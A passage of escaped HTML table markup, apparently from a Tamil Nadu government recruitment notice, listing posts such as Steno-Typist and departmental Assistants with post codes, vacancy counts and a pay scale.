class=\"MsoNormal\"\u003E\n\u003Cb\u003E3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nSteno-Typist in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1085 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(182, 221, 232); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.2in;\" valign=\"top\" width=\"595\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in various Departments in the Tamil Nadu\n  Ministerial Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Industries and Commerce\n  Department (Post Code No: 1027)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n130\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"15\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2800\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Commissioner of Revenue Administration\n  Department (Post Code No: 1030)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAccountant in Treasuries and Accounts\n  Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1062 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n85\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Prison Department (Post Code No: 2205)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Registration Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No. 2218)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nMinisterial Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Backward Classes Welfare Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2259)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Fisheries Department\n  (Post Code No: 2261)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Labour Department (Post Code No: 2264)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n24\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E12)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant\/ Accountant \/Store Keeper\n  in Employment and Training Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Posts Code No: 2266 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n92\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Highways 